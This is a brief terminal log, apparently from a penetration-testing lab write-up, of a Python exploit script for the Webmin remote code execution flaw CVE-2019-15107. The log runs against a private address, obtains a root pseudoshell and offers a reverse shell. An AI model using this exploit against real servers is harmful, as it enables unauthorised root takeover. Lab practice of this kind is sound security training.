 root@ip-10-10-250-10:~/CVE-2019-15107# python3 CVE-2019-15107.py 10.200.73.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.73.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# whoami
root